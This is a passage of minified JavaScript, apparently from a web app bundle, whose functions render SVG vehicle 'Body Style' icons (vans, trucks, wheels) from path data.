29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H21",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function yr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.9999 8L16.9999 21H10.6499L11.9999 8Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M14.5 8.5L18.5 18.5H24.141",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M29.5 21H4.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function br(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 19H2.5V25H26.5V19Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.5 21.5H23.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function wr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{d:"M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Cr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H5.25244L4.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.5 13H30.5V25H4.5V13Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.5 15.5V21.5M12.5 15.5V21.5V15.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Er(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 24H2.5V25H26.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function kr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Sr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29L39 10.9871L36 6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M12 15H7V20H12V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M20 15H15V20H20V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H23V20H28V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Lr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 